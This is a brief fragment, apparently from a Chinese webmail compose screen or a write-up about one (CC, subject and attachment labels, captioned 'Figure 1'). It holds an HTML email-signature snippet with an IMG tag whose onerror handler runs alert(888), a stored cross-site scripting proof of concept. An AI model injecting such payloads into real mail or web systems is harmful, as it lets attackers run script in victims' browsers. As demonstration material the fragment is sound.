 添加"抄送"
主题：
添加附件 5兆 | 超大附件 | 网盘附件
<DIV><BR><BR></DIV><BR><DIV id=autograph><DIV><IMG onerror=alert(888);
src="http://127.0.0.1:8080/tmw/0/next/xx"></DIV></DIV>
图 1